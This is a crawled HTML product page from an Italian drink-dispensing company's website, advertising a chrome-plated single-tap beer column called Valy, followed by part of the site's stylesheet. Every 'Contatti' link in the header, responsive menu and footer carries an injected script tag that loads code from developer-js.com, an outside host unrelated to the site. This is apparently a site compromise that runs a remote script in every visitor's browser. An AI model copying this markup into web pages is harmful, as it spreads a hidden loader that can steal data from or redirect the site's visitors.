

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.refricellservice.it/it/page/62-valy.html
body_size: 4389
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<meta name="twitter:card" content="summary">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Valy</title>
<meta name="description" content="Valy - Impianti spillatura, pre-mix, post-mix, Ho.Re.Ca., ufficio, acqua, birra, vino, soft drink, casa dell&#039;acqua, bevande, Martina Franca, Puglia, Italia" />
<meta name="keywords" content="Impianti spillatura, pre-mix, post-mix, Ho.Re.Ca., ufficio, acqua, birra, vino, soft drink, casa dell&#039;acqua, bevande, Martina Franca, Puglia, Italia" />
<meta property="og:title" content="Valy" />
<meta property="og:url" content="http://www.refricellservice.it/it/page/62-valy.html" />
<meta property="og:image" content="https://www.refricellservice.it/foto/pagine/big/1_20201105123850.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.refricellservice.it/themes/refricell/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=48251" />

<script type="text/javascript" src="https://www.refricellservice.it/themes/refricell/js/jquery.min1.11.2.js"></script>
<link href="https://www.refricellservice.it/themes/refricell/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />
<link rel="canonical" href="https://www.refricellservice.it/it/page/62-valy.html" />

</head>

<body>

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.refricellservice.it/it/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="cont_testata">
	<div class="wrap">
		
		<ul class="social_testa">
      <li><a href="https://www.facebook.com/casadellacquafontealma" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>      <li><a href="https://www.refricellservice.it/it/page/7-contatti.html"><i class="far fa-envelope"></i></a></li>
    </ul>

		<a href="https://www.refricellservice.it/it/" title="Refricell service srl - Impianti di spillatura"><img src="https://www.refricellservice.it/themes/refricell/immagini/logo-refricell-case-acqua-impianti-spillatura.png" alt="Refricell service srl - Impianti di spillatura" class="logo_testa" /></a>

		<div id="smoothmenu1" class="ddsmoothmenu">
    	<ul class="" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="javascript:;" title="Azienda"  >Azienda</a><ul class="" id="">
<li><a href="../../it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/155-partnership.html" title="Partnership"  >Partnership</a></li><li><a href="../../it/page/156-clienti-principali.html" title="Clienti principali"  >Clienti principali</a></li></ul>
</li><li><a href="javascript:;" title="I nostri servizi"  >I nostri servizi</a><ul class="" id="">
<li><a href="../../it/page/20-progettazione-e-realizzazione-impianti-di-spillatura.html" title=" Progettazione e realizzazione impianti di spillatura"  > Progettazione e realizzazione impianti di spillatura</a></li><li><a href="../../it/page/22-assistenza-e-manutenzione-impianti-di-spillatura.html" title=" Assistenza e manutenzione impianti di spillatura"  > Assistenza e manutenzione impianti di spillatura</a></li><li><a href="../../it/page/23-magazzino-ricambi.html" title="Magazzino ricambi"  >Magazzino ricambi</a></li></ul>
</li><li><a href="javascript:;" title="Settori"  >Settori</a><ul class="" id="">
<li><a href="../../it/page/12-casa.html" title="Casa"  >Casa</a></li><li><a href="../../it/page/13-horeca.html" title="Ho.Re.Ca"  >Ho.Re.Ca</a></li><li><a href="../../it/page/14-ufficio.html" title="Ufficio"  >Ufficio</a></li><li><a href="../../it/page/15-pubblica-amministrazione.html" title="Pubblica amministrazione"  >Pubblica amministrazione</a></li></ul>
</li><li><a href="javascript:;" title="Prodotti"  >Prodotti</a><ul class="" id="">
<li><a href="../../it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="../../it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="../../it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="../../it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
</li><li><a href="javascript:;" title="Casa dell'acqua"  >Casa dell'acqua</a><ul class="" id="">
<li><a href="../../it/page/5-come-funziona-una-casa-dell-acqua.html" title="Come funziona una casa dell'acqua"  >Come funziona una casa dell'acqua</a></li><li><a href="../../it/page/153-benefici-casette-dell-acqua.html" title="Benefici casette dell'acqua"  >Benefici casette dell'acqua</a></li><li><a href="https://www.refricellservice.it/allegati/upload/20201119/normativa_20201119154803.pdf" title="Normativa" target="_blank" >Normativa</a></li></ul>
</li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
    </div><!-- fine .ddsmoothmenu --> 

    <div class="resp_menu">
    	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
    </div><!-- fine .resp_menu -->
    
		<ul class="ul_resp_menu" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="javascript:;" title="Azienda"  >Azienda</a><ul class="" id="">
<li><a href="../../it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/155-partnership.html" title="Partnership"  >Partnership</a></li><li><a href="../../it/page/156-clienti-principali.html" title="Clienti principali"  >Clienti principali</a></li></ul>
</li><li><a href="javascript:;" title="I nostri servizi"  >I nostri servizi</a><ul class="" id="">
<li><a href="../../it/page/20-progettazione-e-realizzazione-impianti-di-spillatura.html" title=" Progettazione e realizzazione impianti di spillatura"  > Progettazione e realizzazione impianti di spillatura</a></li><li><a href="../../it/page/22-assistenza-e-manutenzione-impianti-di-spillatura.html" title=" Assistenza e manutenzione impianti di spillatura"  > Assistenza e manutenzione impianti di spillatura</a></li><li><a href="../../it/page/23-magazzino-ricambi.html" title="Magazzino ricambi"  >Magazzino ricambi</a></li></ul>
</li><li><a href="javascript:;" title="Settori"  >Settori</a><ul class="" id="">
<li><a href="../../it/page/12-casa.html" title="Casa"  >Casa</a></li><li><a href="../../it/page/13-horeca.html" title="Ho.Re.Ca"  >Ho.Re.Ca</a></li><li><a href="../../it/page/14-ufficio.html" title="Ufficio"  >Ufficio</a></li><li><a href="../../it/page/15-pubblica-amministrazione.html" title="Pubblica amministrazione"  >Pubblica amministrazione</a></li></ul>
</li><li><a href="javascript:;" title="Prodotti"  >Prodotti</a><ul class="" id="">
<li><a href="../../it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="../../it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="../../it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="../../it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
</li><li><a href="javascript:;" title="Casa dell'acqua"  >Casa dell'acqua</a><ul class="" id="">
<li><a href="../../it/page/5-come-funziona-una-casa-dell-acqua.html" title="Come funziona una casa dell'acqua"  >Come funziona una casa dell'acqua</a></li><li><a href="../../it/page/153-benefici-casette-dell-acqua.html" title="Benefici casette dell'acqua"  >Benefici casette dell'acqua</a></li><li><a href="https://www.refricellservice.it/allegati/upload/20201119/normativa_20201119154803.pdf" title="Normativa" target="_blank" >Normativa</a></li></ul>
</li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
  </div>  
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; height:400px;">
<ul class="slides">
</ul>
</div>



<div class="corpo">
<div class="wrap pagina">

<style type="text/css">
.cont_articolo{ overflow:hidden; /*background:#996600;*/ }
	.cont_articolo .sx{ float:left; width:calc(60% - 30px); min-height:200px; margin:0px 30px 0px 0px; padding:0px; line-height:inherit; }
		.cont_articolo .sx ul{ margin:0px; padding:0px; /*text-align:center; background:#99FF00;*/ }
		.cont_articolo .sx ul li{ list-style:none; margin:0px; padding:0px; display:inline-block; }
		.cont_articolo .sx ul li:nth-child(1){ width:100%; }
		.cont_articolo .sx ul li:nth-child(n+2){ width:25%; }
		.cont_articolo .sx ul li img{ width:100%; }
	
	.cont_articolo .dx{ float:left; width:40%; min-height:200px; /*background:#FFCCFF;*/ line-height:inherit; padding:0px; }
		.cont_articolo .dx h1{ /*margin:0px;*/ }
		.cont_articolo ul.bottoni{ margin:30px 0px 0px; padding:0px; overflow:hidden; }
			.cont_articolo ul.bottoni li{ width:calc(50% - 15px); text-align:center; padding:20px 20px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -moz-transition:var(--tempo_transizione); -webkit-transition:var(--tempo_transizione); transition:var(--tempo_transizione); }
			.cont_articolo ul.bottoni li:nth-child(1){ background:var(--colore_blu); margin-right:15px; }
			.cont_articolo ul.bottoni li:nth-child(1):hover{ background:#2147a1; }
				.cont_articolo ul.bottoni li i{ font-size:18px; color:#FFF; margin:0px 0px 10px 0px; }
				.cont_articolo ul.bottoni li a{ font-size:16px; display:block; text-decoration:none; }
				.cont_articolo ul.bottoni li:nth-child(1) a{ color:#FFF; }
			.cont_articolo ul.bottoni li:nth-child(2){ background:var(--colore_giallo); margin-left:15px; }
				.cont_articolo ul.bottoni li:nth-child(2):hover{ background:#cbb600; }
				.cont_articolo ul.bottoni li:nth-child(2) a{ color:var(--colore_blu); }
				.cont_articolo ul.bottoni li:nth-child(2) i{ color:var(--colore_blu); }
</style>

<div class="cont_articolo">
<div class="sx">
<ul><li><a href="../../foto/pagine/big/1_20201105123850.jpg####" data-fancybox="gallery"><img src="../../foto/pagine/big/1_20201105123850.jpg####" alt="Valy" /></a></li><ul></div><!-- fine .sx -->
<div class="dx">
<h1 class="titolo_princ">Valy</h1>
<p>
	&nbsp;La colonna VALY &egrave; una colonna a 1 via con corpo in ottone cromato e possibilit&agrave; di illuminazione del medaglione. Colonne in metallo - VALY</p>
<ul class="bottoni"><li><i class="far fa-file-alt"></i> <a href="https://www.refricellservice.it/allegati/pagine/valy_4264.pdf" target="_blank">Descrizione allegato</a> </li><li><i class="far fa-question-circle"></i> <a href="https://www.refricellservice.it/it/page/7-contatti.html">Richiedi informazioni</a></li></ul></div><!-- fine .dx -->
</div><!-- fine .cont_articolo -->
<div id="articoli_correlati">
				<h3>Prodotti correlati</h3>

				<div class="items_refer" data-navigation="nav_refer">
					<div id="nav_refer" class="crsl-nav">
						<a href="javascript:;" class="previous"><i class="far fa-arrow-alt-circle-left"></i></a>
						<a href="javascript:;" class="next"><i class="far fa-arrow-alt-circle-right"></i></a>
			  	</div>

					<div class="crsl-wrap"><ul class="partner"><li class="crsl-item" style=""><a href="../../it/page/30-angram-sightglass.html"><img src="../../foto/pagine/quad/1_20201105113124.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Angram sightglass</span></li><li class="crsl-item" style=""><a href="../../it/page/31-azur-a-t.html"><img src="../../foto/pagine/quad/1_20201105113548.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Azur a &quot;T&quot;</span></li><li class="crsl-item" style=""><a href="../../it/page/32-azur-a-bandiera.html"><img src="../../foto/pagine/quad/1_20201105113914.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Azur a bandiera</span></li><li class="crsl-item" style=""><a href="../../it/page/33-barocco-con-rilievi.html"><img src="../../foto/pagine/quad/1_20201105114101.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Barocco con rilievi</span></li><li class="crsl-item" style=""><a href="../../it/page/34-brauhaus-a-y.html"><img src="../../foto/pagine/quad/1_20201105114419.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Brauhaus a &quot;Y&quot;</span></li><li class="crsl-item" style=""><a href="../../it/page/35-brauhaus-a-ponte-ramato.html"><img src="../../foto/pagine/quad/1_20201105114729.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Brauhaus a ponte (ramato)</span></li><li class="crsl-item" style=""><a href="../../it/page/36-celine-107.html"><img src="../../foto/pagine/quad/1_20201105114917.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Celine 107</span></li><li class="crsl-item" style=""><a href="../../it/page/37-celine-107-a-ponte.html"><img src="../../foto/pagine/quad/1_20201105115120.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Celine 107 a ponte</span></li><li class="crsl-item" style=""><a href="../../it/page/38-cobra-plus-2.html"><img src="../../foto/pagine/quad/1_20201105115558.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Cobra plus 2</span></li><li class="crsl-item" style=""><a href="../../it/page/39-cobra-plus-large.html"><img src="../../foto/pagine/quad/1_20201105115903.jpg" alt="&nbsp;" title="&nbsp;" /></a><br /><span class="titolo">Cobra plus large</span></li></ul>
</div><!-- fine .crsl-wrap -->
				</div><!-- fine .items_refer -->
			</div><!-- fine #articoli_correlati --><div style="clear:left"></div>

<script type="text/javascript">
$(window).load(function(){
	$(".cont_articolo .dx a, #articoli_correlati a").removeAttr("data-fancybox");
});
</script></div><!-- fine .wrap pagina --></div>


<div class="cont_footer">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li><a href="tel:0804306505">0804306505</a></li>
        	<li><img src="immagini/email.png" alt="Refricell service srl - Impianti di spillatura" align="absmiddle" /></li>
        	<li>Via Antonio Gramsci 9/L<br />74015 Martina Franca (TA)</li>
        </ul>
			</li>

    	<li>
      	<h3>Menu rapido</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.refricellservice.it/it/" title="Home page"  >Home page</a></li><li><a href="https://www.refricellservice.it/it/page/154-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="../../it/page/150-dove-siamo.html" title="Dove siamo"  >Dove siamo</a></li><li><a href="../../it/page/7-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li></ul>
			</li>

    	<li>
      	<h3>Prodotti</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.refricellservice.it/it/page/24-acqua.html" title="Acqua"  >Acqua</a></li><li><a href="https://www.refricellservice.it/it/page/25-birra.html" title="Birra"  >Birra</a></li><li><a href="https://www.refricellservice.it/it/page/26-vino.html" title="Vino"  >Vino</a></li><li><a href="https://www.refricellservice.it/it/page/27-soft-drink.html" title="Soft drink"  >Soft drink</a></li></ul>
			</li>

    	<li>	
				<h3>Concessionario</h3>
<img src="immagini/celli.png" alt="Celli Group" /><br /><br /><h3>Rivenditore autorizzato</h3>
<img src="immagini/cosmetal.png" alt="Cosmetal" /><br /><br /> 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright">
		    web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a>
  </div>
</div><!-- fine .cont_footer -->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@200&family=Poppins:wght@300&display=swap" rel="stylesheet"> 

<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/zebra.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=386451" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/swiper.min.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>
<script type="text/javascript" src="js/zebra_datepicker.js" defer></script>
<script type="text/javascript" src="js/swiper.min.js" defer></script>

<script type="text/javascript">
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3SK9SRLZW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3SK9SRLZW', { 'anonymize_ip': true });
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/style.css&cache=48251
body_size: 5418
content:
@charset "utf-8";:root{--margin_bottom:90px; --colore_blu:#0e3083;--tempo_transizione:all 500ms;--colore_giallo:#f8f400;--colore_titoli:#333; --testo_generico:#777777;--font_titoli:'Exo 2',sans-serif;--font_generico:'Poppins',sans-serif;--font_size_generico:14px;--grigino_linee:#f0f0f0}html,body{width:100%;max-width:1920px;height:100%;margin:0 auto;color:var(--testo_generico);font-family:var(--font_generico);font-size:var(--font_size_generico);line-height:28px;min-width:300px;position:relative}a{color:#333;outline:none}a:hover{text-decoration:none;color:#555}a.bottone_medium{display:inline-block;background:var(--colore_giallo);color:#000;text-align:center;font-size:14px;padding:15px 40px;text-decoration:none;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}a.bottone_medium:hover,a.bottone_small{background:var(--colore_blu);color:#fff)}a.empty{position:absolute;top:0;left:0;width:100%;height:100%}.bg_convalida{border:#CC0000 solid 1px!important}.wrap{width:1230px;min-height:2px;margin:0 auto;border:#FF0000 solid 0;position:relative}.flexslider{margin:0 0 85px!important;z-index:90}.flex-caption{position:absolute;top:50%!important;text-shadow:2px 1px 1px rgba(0,0,0,1)!important;left:0;text-align:center;width:100%;color:#fff;margin:0!important}.flex-caption .line{width:50%;border-top:#FFF solid 2px;height:2px;margin:20px auto 10px}.flex-caption h3{font-size:42px!important;line-height:48px!important;margin:0!important;font-weight:200;text-transform:none!important;border:#FFF solid 0;font-family:var(--font_generico)}.flex-caption span{font-size:20px!important;margin:0;font-weight:200;padding:0 0 0;display:block}.flex-control-nav{bottom:25%!important;z-index:9999;width:100%;position:absolute;text-align:center}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{top:55%}strong{color:var(--colore_blu)}input[type=text]{color:#666}form{margin:0px}p{margin:0 0 10px 0}.cont_testata{position:fixed;top:0;left:0;width:100%;height:160px;border:#00FF33 solid 0;z-index:110;background:#FFF url(../immagini/bg_testata.gif) repeat-x;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);-webkit-box-shadow:0 2px 3px 0 rgba(50,50,50,0.65);-moz-box-shadow:0 2px 3px 0 rgba(50,50,50,0.65);box-shadow:0 2px 3px 0 rgba(50,50,50,0.65)}.cont_testata .logo_testa{border:#003399 solid 0;height:61px;margin:69px auto 0;padding:0 0 0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#cookie{width:100%;min-height:30px;background:#000;color:#fff;text-align:center;padding:5px 0 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;z-index:100000;position:fixed}#cookie a{color:#fff}#cookie #ok_cookie{border:#666 solid 1px;padding:3px 10px;background:var(--colore_blu)}.cont_testata ul.banner_top{position:absolute;top:8px;left:0;border:#0000FF solid 0;margin:0;padding:0;z-index:200;color:var(--testo_generico)}.cont_testata .banner_top li:nth-child(1){border-right:solid 1px #f0f0f0;margin:0 15px 0 0;padding:0 15px 0 0}.cont_testata .banner_top li{list-style:none;float:left}.cont_testata .banner_top li i,.cont_testata .banner_top li a{color:var(--colore_blu);font-size:13px}.cont_testata ul.social_testa{position:absolute;top:10px;right:10px;border:#0000FF solid 0;margin:0;padding:0;z-index:200}.cont_testata ul.social_testa>li:nth-child(1){border-left:solid 0 #fff;margin:0px}.cont_testata ul.social_testa>li{list-style:none;float:left;margin:0 0 0 15px;padding:0;z-index:200;position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);color:var(--colore_blu);border-left:solid 0 #fff;line-height:20px}.cont_testata ul.social_testa>li:hover{margin-top:0}.cont_testata ul.social_testa>li>a{color:var(--colore_blu);font-size:18px;}.cont_testata ul.social_testa>li>a:hover{text-decoration:none}.cont_testata ul.social_testa>li>i{font-size:18px}.cont_testata ul.social_testa>li>a>i{font-size:18px}.ddsmoothmenu{margin:0;padding:0;position:absolute;top:77px;right:0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.ddsmoothmenu ul{margin:0 0;padding:0 0;z-index:100;list-style-type:none;text-align:center}.ddsmoothmenu>ul>li{position:relative;display:inline-block;list-style:none;margin:0;padding:0;border:#FF0000 solid 0}.ddsmoothmenu>ul>li:nth-child(1){margin-right:0px}.ddsmoothmenu ul>li>a{display:inline-block;padding:0 12px 10px 12px!important;margin:0px!important;text-decoration:none;color:var(--testo_generico);font-size:14px;font-weight:bold;line-height:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ddsmoothmenu ul>li a:link,.ddsmoothmenu ul>li a:visited{}.ddsmoothmenu>ul>li>a:hover,.ddsmoothmenu>ul>li>a.selected,.ddsmoothmenu>ul>li>a.active{background:url(../immagini/onda.png) left bottom repeat-x}.ddsmoothmenu ul li ul{position:absolute;top:45px!important;display:none;visibility:hidden;padding:0 0 0!important;border:solid 0 #333}.ddsmoothmenu ul li ul li{float:left;text-align:left;margin:0px!important;line-height:12px;list-style:none;background:var(--colore_blu);width:265px}.ddsmoothmenu ul li ul li a{font-size:12px!important;padding:3px 10px 3px!important;display:block;line-height:22px;color:#fff}.ddsmoothmenu ul li ul li:hover{border:none!important;background:#FFF}.ddsmoothmenu ul li ul li a:hover{color:#000;background:var(--colore_giallo);border:none}.ddsmoothmenu ul li ul li a.active{font-weight:bold;text-indent:10px}.ddsmoothmenu ul li ul li ul{top:0}* html .ddsmoothmenu{height:1%}.downarrowclass{position:absolute;top:12px;right:2px;display:none}.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:silver}.toplevelshadow{opacity:0.8}.resp_menu{display:none;position:absolute;top:89px;right:0;border:#FF0000 solid 0;margin:0 0 0 -60px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)} .resp_menu .bottone{background:var(--colore_blu);padding:7px 12px;color:#fff;font:18px bold;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-decoration:none;font-family:var(--font_titoli)} .resp_menu .bottone:hover{background:var(--colore_blu)} ul.ul_resp_menu{display:none;background:#FFF;position:relative;top:0;left:0;z-index:100;width:100%!important;max-height:360px;margin:0;padding:0 0;overflow-y:scroll} ul.ul_resp_menu li{list-style:none;line-height:20px;border:#333 solid 0;height:auto!important;text-align:center}  ul.ul_resp_menu li a{display:block;background:#FFF;border-bottom:solid 1px #999;text-decoration:none;padding:4px 0 4px 4px}  ul.ul_resp_menu li a:hover{text-decoration:underline}  ul.ul_resp_menu li ul{display:none;margin:0;padding:0;background:#ccc}  ul.ul_resp_menu li ul li{ position:relative}  ul.ul_resp_menu li ul li a{position:relative; background:#ccc} .slogan_home{text-align:center;margin:0 0 34px}.slogan_home h1{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home h3 span{display:none;}.slogan_home p{margin:0px}h1.titolo_princ{font-size:26px;line-height:30px;margin:0 0 30px 0;font-weight:bold;color:var(--colore_blu)}.my_chat{position:fixed;bottom:20px;right:20px;z-index:100}.cont_chat{display:none}.cont_chat a.close_my_chat{position:absolute;top:24px;right:20px;font-size:26px;color:#FFF;opacity:0.6}ul.cont_banner_home{margin:0 auto 75px;padding:0 0 0;overflow:hidden;}ul.cont_banner_home li{list-style:none;float:left;width:calc(33.3% - 20px);margin:0 30px 0 0;line-height:10px;border:#FF0000 solid 0; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}ul.cont_banner_home li:nth-child(3n){margin-right:0px}ul.cont_banner_home li img{width:100%;height:460px}ul.cont_banner_home li .cont_foto{padding-bottom:80%;background-size:cover;background-repeat:no-repeat;margin:0 0 20px 0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);position:relative}ul.cont_banner_home li .cont_foto:hover{opacity:0.7}ul.cont_banner_home li .cont_foto a{position:absolute;top:0;left:0;width:100%;height:100%}ul.cont_banner_home li h3{position:relative; width:100%;height:60px;text-align:center;padding:0 20px;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:0}ul.cont_banner_home li h3>a{ font-size:18px;line-height:24px;text-decoration:none;color:var(--colore_blu)}ul.cont_banner_home li a.url1{position:absolute;bottom:0;left:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;padding-left:30px;padding-bottom:40px; width:50%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:left;}ul.cont_banner_home li a.url2{position:absolute;bottom:0;right:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;  width:50%;padding-bottom:40px;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:right;} .cont_parallax_home{text-align:center;margin:0 0;position:relative;margin-bottom:var(--margin_bottom)}.cont_parallax_home .over{position:relative;top:0;left:0;width:100%;height:100%;content:" ";background:rgba(0,0,0,0.6);padding:56px 100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .titolo{display:block;font-size:44px;margin:0 0 30px 0;color:#FFF;line-height:50px;font-family:var(--font_titoli)}.cont_parallax_home strong{color:#FFF}.cont_parallax_home .descrizione{display:block;font-size:22px;margin:0 0 30px 0;color:#FFF;padding:0 50px;font-weight:200px;line-height:26px}.cont_parallax_home .bottone_medium:hover{background:var(--colore_blu);color:#FFF;border:#fff solid 1px}.cont_parallax_home .bottone_medium{background:transparent;display:inline-block;padding:15px 40px;text-decoration:none;border:#FFF solid 1px;-moz-transition:all 300ms;-webkit-transition:all 300ms;transition:all 300ms;color:#FFF}.slogan_home_2{text-align:center;margin:0 0 34px}.slogan_home_2 h3{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home_2 h3 span{display:none;}.slogan_home_2 p{margin:0px}ul.cont_banner_home2{margin:0 auto 0;padding:0 0 0;overflow:hidden;}ul.cont_banner_home2 li{list-style:none;float:left;width:calc(25% - 23px);margin:0 30px 30px 0;line-height:10px;border:#FF0000 solid 0; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}ul.cont_banner_home2 li:nth-child(4n){margin-right:0px}ul.cont_banner_home2 li .img_banner{display:block;padding-bottom:100%;background-size:cover;-webkit-border-radius:150px;-moz-border-radius:150px;border-radius:150px;width:100%;margin-bottom:30px;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home2 li .img_banner:hover{transform:rotate(10deg);opacity:0.7}ul.cont_banner_home2 li h3{position:relative;width:100%;height:60px;text-align:center;padding:0 20px;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;color:#fff;line-height:22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:0}ul.cont_banner_home2 li h3>a{color:#333;text-decoration:none;font-weight:bold;font-size:22px;font-family:'Open 